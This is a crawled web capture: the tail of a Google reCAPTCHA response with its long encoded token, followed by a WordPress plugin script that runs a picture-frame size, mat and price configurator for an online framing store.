vDg8KTBsKbNz4YBcKnw50yYsKYw6Qcw7vCqB3CgsOATUjCtifDm3jDl8Kpw594QcKIwr7DsMODLsKEw5bDicOXwp1fwo7DmcO5Oi8Ew5nDl2ZGSwHCgsOdYcO4NR87QcKTN8K/SVpuw48mNwfCuTbDnVLCgcKJOcOVD8KUw4R9cU9twqxSH8OxaxYmUhDCvMOmw7d1MmVIwpdkwr/Dhg7Do8Oww57Do2AVAywLd1oUw4xpwpNbw6AHBsOhWcOJfMOvYFAAKibCsH05V8OpQjE9worCrwBrwo3Dk0LCqTrChMKJwoPCn8KWMsOFY8OsFl/DsC/CmcOBw6jDvcKEFT/CoMOabsKzwqfDlB/Do8OmRMKlG1lQbyIgLcKPwpTDqUrCp8OiUcONwp3CjUfDi8OUwpBmwpEhwqJKIcKteX/[base64]/wrRbw6Jyw5zCusOFw6nCu29nbCHDqcK/Z21MXcKjw45mM2PCr8KcwqfCoBEWw5sUPx0tw4IOw6TChMK/wrEZw5XCvMOowrZNwqMxw69dBwXDsghBPgBPw6J6R31ePMKuw6nDphEqcS4cw7HDncKjeBEPO1kfwqzDgMKCw7PDtsOFwq4Jw5zDssOGwpALRcKIw4LDgcKcwqjCjw92w4bChsKiWcOgO8KSw53DusOfK8OYczIfXR/[base64]/wqMxDMKhZ8KdwqR3dGNfwq46wplfLyogw4tRw7VVwqp0w4UKEBE/Ri4bw6YBGxpZO8O9F2TDh1pfDHxBwrdhRsK6c3PDkG7DtnFPbnXDrsKhwrN8TCnCiF7Du2vDlMOtH8OdCMO9woJrWcKAW8KrwqV9wo/DjBQhwoYDAMOpw4DDkcOHGsO7esOtYinCpMKRTcOFw4pvwohvN3s6bMK0wpTChEvDt2zDs0vDksOkwox1wqJpwpvCrn11UG9pw6VVcgzDsB0CbVrCjCnCvDdALQ5WDEnCvcKlA8OvVMK4w6HCmGPCn8KBP8OEw6QWJcO6QA/CjcKgP0A7MMOLLlbDp8O6RgXCiMKiw6nDjMO8AsK6OcKFYgNlKS/[base64]/AcO9HMKew5gmw6sew4nDgcKrwp5gJcK9w6jDojNXYsKFw6Fdwro2w5B9w7EzRsKzUMKvHMOwLxQvRRVhYCfDnxvDu8KpC8OZwot8azF/[base64]/[base64]/[base64]/CvBvDmC9Fw4TDpx/DhMKWw7w9VMKSwoTDg0LCrErDkMKqwpgRDGBCwpcvwqU5Q8O/[base64]/w4M/VSBCwqogwp5EI8OVHsKNw79ARUTDlR7CoD83wpfDqMKMwq1qZ8KSw7/[base64]/[base64]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[base64]/CjjNTw43Dp8OrEnDDoQQBBCDDjncJOGFRb0bCsVB+wqZMwpk3fSRkwo1VbcKrW8KAcMOPwrXDusOywrjDv1nDhxJFw6kIw4I4Kz/CuV3CilIHPMOHw4kKVlPCvMOSW8KyBMOLbcK0CsOew6HChTPCn0vDpjJ3AcKWO8OBHcOAw5UqNhhvw4RVTBR3bMOmTzEKcMKoeUYCw6zCoRg5JQtmdMOnwr86VSHCpsO7BMKHwpPDqhVVWsOTwoxkVsOzZkVkwqB9MSzDu8OvNMOswrbCkA/DuT4iw7xrZcK3wrzCnWZeQMKcw5ZpDMKUwqRYw7XCm8K5FjrChMKFR0fDjycWw6M1Y8KbSsKlCsKhwpA8w4HCvD1xw5lkwpoLwpwRw59iWsKjZm9Gwpk/[base64]/[base64]/[base64]/UCTDj0fCp8OMw57DvkR1wqZmwr1+w5nCogPCkMKHAzwPwoAjwprDu8K2wqnCicOmwp5WwoDDqsKYw5HDp8KewrXDqjHCsXlSB2wiw6/Dv8O1w6wQbHoQGDbDsTs8GcKxw5oUw7bDt8Kqw5DDl8Oew44dw7EBLsOnwqVEw4tiP8K7w4/Ct1fCn8KBw5/DuMOiTcKudsKNw4h3LMKXAcOPVVnDksOhw6fDsmvCq8KIwrxKwqfCgcKSw5vCk2gow7XCnMO/McOwfcOcesOyHMO4w6t3wpnCucOCw4bCpcKaw5HDhcK1asKmw5V9w5F+HsKVw5YvwoHDkA8BWwkSw75awpREKQBtYcOiw4XCi8Krw6TCmTbDrAI6d8KCeMOBEcO+w5jCrsOmfkvDlmxTNhXDvMOzP8OsOWMLbMOCRVfDisOuIMK/wqTCpMORNMKbw7TDuGTDlCPCl0TCpcOIw5bDmMKkYG4TB210MjrCocOtwqXChcKLwqDDj8O1QcKaFzRcIlAtwp4FYsOdfFnDp8OCwrQVw6PDh1gXworCgcKJwrvCsivDucOvw6XDg8OJwpx3w5RRNsK8w43DjcKVLcK8a8OOwq/DocOhJnbDuyrDukXClsOzw4tFCnxaCcOGwogVFMOBwrrDssKZPwLCv8OtDsO8wo7Cm8OFVcK8DmtfZyLDlMOwHsKrTXp7w6vCiR9INsOaBit3w4jDtMOobSLCscKNw7Q2HMKXb8K0wrhdw5c8U8Osw7FAKxx/MhhMTHfCtcKCNMKML3nDvMKBLMKhYiEmwqbCtsKHYsOQWlDDhcObw4ZhPMKbw7xVw7gPaTtzEcOoIXzCgz/DpcOCXMO/OBnCnsOywrFAwqEzwrXCqMOxwrzDvlAlw4wuwqJ8f8KyGMOqaBgqeMKDw4vCgg5xW2bDncOpLAZxBMOHTBsQw6h9WwbCgMKQCcKdcx/Djk7CsE45O8Ozwo0mSlYQO1zCocOsAWLDjMOew7xbesKDwpzCocKOb8Oka8OJwq/[base64]/CrsO9DUjDosOvw5bDolvDnCoYI8Kjw6ZuwpXDvH0ow7HCml5zB8Ocw7tHw6Zvw6d1PcKdTcKgWcOnbcKjw7kCwrAHw5FSc8OQFsOdIMO/[base64]/[base64]/Cs8KVwo7CvihbwrrDgnXDsAMQGxDDkEwjfADDm8ORF8O9w65Ew54Aw50yMAAbVTbCicKIw4nDp3tjw4HDsR3DvxvCosKkw7M5dE0EfMOMw43DocKRH8Oxw5Bxw64Owpt8DMKMwoRiw5dEwppGB8KWTiVvfcKxw4Qww7/DgMOcwrgow5vDhBbCsQPCtMOWICFgBcO+UsK1Phc3w7Rtw5Jww5E0w6x0wqHCtzPDjcObM8Kjw71Ow5DDo8KOc8KQw4LCjDR7VCDDhD/[base64]/DmMK9dMKmS8K9w7IFw4N1UUYHTsOKwrTDuQopBMKKw5bCg8OCwp3DhAEuwpfCnUtrwo4fw4N/w7jDkcKowrsDecOtNQkiCxHDnSU2w6h8eU42w7vCk8KKwozCu309w6HCg8OLMxTCqsO4w7rDvMODwoLCn0/DlsKOfsO8FcK/wrTCqMKDw6fCjsKNw5TCtsKOwrlreRMQwq3DlkPCiwZVb8KQUsK0wofDh8Ogw5Zvwq/CncK+woQNajVcLRFTwrlGw4PDm8OCecKVHgrDjMKzwrLDtsO+CMOgdMORA8K3WsKmYQvDuB/[base64]/CoUjDucKpM8KyQyl7w5DCpcO9F2oHd8K0TTE6wpUuwqcGwp83CsOXCRTCjcKkw6MsZMKKRhVgw4oKwpjCox1gOcOQF0rCo8Ktb1TCgsOWN0RYwrdUwr8FIsKxwqvClcOTGcKELiFbwq/DlcOTw4wlDsKmwqg6w6fCvyhaXMO9d3HDlcOjbVfDvGXCiQXCusKVwofDusKrVR3Dk8OzCwZGwox5PGdtw6MkFnzDnlrCsSBwNcKLUcKPw6TCglzDmcOVwo7DqAPCs1nDinTCg8Ksw5hkw6oEO2gRP8KbwqjCsTDCg8O/woXCsiBtH1RFQDvDnkZZw5jDrDF/wpNwMGvCiMKrwrrDqsOjQXPCmzXCnMKtPsO6JnkEwo7DsMOdwo7CsCw2IcOwcsO7wpTCmmjCrzTDqm/CpTPClDJgUMK6K0JZOQ4Two9De8OKw7onS8K5SBQ4KVHDgR3CkcKzLwbCkjcRJMKzKG/Dt8OaJGbDssKKasOBJA0dw6fDuMOlRjHCv8OsdnnDkFkVw4RTwqhPw4EdwowHwos/aVzDlnfDgMOnFyVSEBvCtMKqwp1uNVHCncODdx/CmRPDhsK0dsKBecO2HcOtw65swo/[base64]/Cpk1KTncgeRsEw4JZNcKTWcO5w7BwVG3CicO8w6rDrC3CtcOTVBpyC3PDj8Kqwocyw5QvwpPDtElmTcKoMcOEdlHCkHIrwoTDvsOewoQnwpNXZcOvw7Zvw4wpw5sBEsK6w5/DjMO6DcOvBTrCuBg1w6jChh7DtcOOw6IXH8Ocw7jCvTNqL2TCtGd9NUzCnlZFw5HDjsOTw5heEwUqD8KZwrPDn8O2N8Kqw49nwqFsT8ODwrhYUsKxVW47DDdmwrTCsMOLwrfClcO8LQcswqc/[base64]/[base64]/DtMOxAMK3ExHCgcKLQj7DuMOfw4UewpPDjMKMwqoBKx7CnsKHUTc1w57Ci1JZw4TDkkJEQW0+wpRMw69SRMOxWG7CqQ/CnMOiwpvCl1xpw5DDh8KcwpnCr8OZb8OPWGzCicKkwr/CnMOEw6hrwrjCjT0ndFZRw4/Do8K6ETcRPsKcw5dhXVbCqMOMME7Cm2BJwrMfwr9gw7RjPSUXw43DjcKQTQXDvD4swo/[base64]/DhCnCh8OhbMKRw53Cn8OtIsKLMjHDrXEkdMOFRWTDh8ONUMKOM8Kqw53CpMK9w4gVw57CjHDChy5RVXVeXR/[base64]/Dg1vDuDktw7I6Wh9Dw5VowoHDo1bDjms4EBdyw7rDvsKVw7QgwpoINsKvwqJlwrDCuMOxw7nDvjjDg8OKw4bCqkkQGgPCsMOGw5tjYcKpw6lCw6vCjBdew6VxaFd+L8OkwrtKw5HCusKQw48/[base64]/wpBewrdtw6VtesKMEwLCqMOVw4fCrcKEcWdJwrIKbR1jw6bDrlXCjX44YMOUFVzDvm7DhsKVwpbDvAsNw43DvsKsw7ExQsKOwpLDmQPDrmvCnxUYwrDCrk/Dv0obXsOEEcKvw4rCqgjDqAPDrsKAwow0woNqJMO2w6oZw7UTf8KVwr0+I8O5S1VaHcOjGcOAVwVYwoY8wpDCmMOBwrhIwqXCojTDiwF6bhHCuzDDn8K/w4hZwoXDiz7CrzM/w4DCqMKCw6nCrw8jwo7DqFrClsK6EsO3w6vCnsK5wrnDmhEHwp53w47CscO6HMKuwojCgwZuM197Z8KdwoN2HTA+wqcGYsK3w6PDo8OsHQXCjsOyZsKYAMKcO3tzw5PCpcKVXE/Cp8K1cFzClsK0e8KawqYifSXCpcKnwonDoMKAWMKsw6dCw5h7JiNBIxplw6HCvMOCYQxHBcOaworClsOKwoo+wp/DsHBlPcKqw7JqNDzCkMKKw7rDiVfCoALCk8Kkw7kMWQFQwpYQwqnDl8OlwophwpHClQMKwpzCmcKOCVh0wqBqw6cFwqZ2wqopJ8Ovw405QEwHRnvDtVFHGUl2w4rDkUJ4DR/[base64]/Dth3CssKqwqUow6sMwqTClsOcGsONfiTDpMKgwrMBw51ow6JVw7lEw64BwrZ/w7c6Ak1Aw4wGBl0UWBLCgmQvw5DDmMK4w7vDgsKZSsOHbsOvw5FPwppFWmzCtQ4kM3gvw5DDoE8zw5vDjsK/w4wrXz15wonCqsKhbivCh8KTA8KbcSLCqDlLPR7DiMKoTl1aOMK4IWzDt8KbLcKDY1LDqWYIw4/[base64]/ChzANQMKmCzAkL8OjBsOswoXDj8KAw4oUw5bDqcOwaGXCgVVZwoTClFJbScOlwoRmwq/[base64]/DiSTDjcOGGmkTw5XCgS9DwrUjFMK/McOzXz5Rwql4UcKHJnsbwr0EwoLDmMKrGMO+RAfCuAzDjV/Dt1nCgcOCw7LCvcO6wr9gKsO8IS1FUFIHBzrCvUPCiwHCukXDvVIvLMKeQ8K+woTChTHDo13CmcK7eUPDg8K3MMKYwp/DjMKgCcOXD8O3wp4Ae3Q+w5HDrXfCr8Kew4jCkTPCoHfDijJew47CtcOuwq42e8KAw6LCrR7DrMOsHRjDnMOAwrwoejxEEsKpHXtuw4AKbcOGwo7CvsK4CsKDw4rDoMKuwqvCujxVwowtwrYJw4nDoMOQG3TCln7CjsKqTxE5wqhQwqFFGMK/XRkWwr3CjsOZw7ZUAzg4B8KAGsK4XsKlRyE5w5Jqw7h/S8KJdMO7D8KdZcKSw4RIw4HCosKRw5bCh08eGcO/w5wAw7XCrMKhwp8ywqIaJEc7SMO1w7dMw7lbTnHDtGHDlsK2BBrDlsKVwoPCvyXCmTZQVmoGAnfDmWnDiMO+Ji59wpHCqcKQaCZ/NMKffHk2wqJVwoZ/[base64]/w4wfHsObwoVEw63DmR1mcHLDpcO4w5M9wqpZLAkFwpLDnMKpMsOgTRXCnMKGw57DmMO2w7TDnsKXwqTCrRDDjMKVwoI4wpTCuMK4TVzCnjpfVsKqwovDlcO/woQDw6ZNccO8w6Z3PsO+WcOswpnCvT5LwrXCmMOvXMODw5hjOUNJwoxxw7XDsMO+wq3CukvCkcOUbkfDp8Okwo/[base64]/wrXCnHrDlE3CvcKnQGdLwrA6WzjCqHLDgATCq8KcODZxwrvDj0vCv8O7w4DDgsOTDxwTMcOpwpXCnQTDgcKbISN6w78YwqXDuQfDqRpPOcO8w6vCisK7OVnDscK2XhHDgcKdTTrCiMOXSRPCvVg3LsKdYsOcwrnCpsKEwobCuQjDhcOawotzUcKmwqtOwo/DjXPCui7Dm8OOCAbCoTTCu8OyNlTDscO9w7bChFpgJMOQXAjDkcKqbcOKesK+w78+woJ9woXCoMKvwoLCjsKVwoMHwp/Cl8O3w6zCs2fDp1JjDCJKVDpFw4FBJ8O8wpF/wqbDliUIDHfDklcEw6YpwpBmw63ChgfCh3IDw7/CsXklwo/[base64]/DscK4DsOxwrbCnCJxwokKBDXDtMOJWMOCG8KvfcKQw6/CkDJdw6DCvsOpwpJjwoLCt17Dt8KyaMOww5t0wqnCtTXClVxmHRHCn8KSw5tOUVrCo2TDkMK/[base64]/DhMKtwr3CiQzCmSrCjsODLiTDnsO8Z1vCv8KYw6kkw4LCswEDw6PCr3DDjmzDvMOMwqLClF8Aw4/CuMKWw7bChmPCt8K0w63Dm8OyWsKTJC0WG8OBY0d3LXoDw61nw47DkDHCmlTDtMO+OT3DmzXCvsOEUcKjwrDDqcKswr9Rw7LDulPDt3t1bjoEw4XDoA/DjMOww5nCrMKOecOww6AWZAhQwoAeH0QFFThTF8OdORXDvcKEaAAaw5QSw5DDs8KiU8KnTDvCiDFEwrwiBEvCnUg2ScOSwovDrmfCl1hjBsOQXw1twqPDlmAqwo1g\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+t1BCR5RFr5Gs9sHcz11bSQDYWD1H1DnZaSBdR7MyMs\\u003d\x22,1,0,null,1,1769326575229,0,0,[115],null,[11],\x22RC-yxnzk_cigGs8Qw\x22,null,null,null,null,null,\x220dAFcWeA4vpJcbF_u4Rl4LZNTXBEjZgwu14FrnG54l-R_0a43wlnPbZokEppLK7EgZJwoNWaNOLVSHL_YS6GVgXRZt3SzcUunHfA\x22,1769409375383]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1155
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);
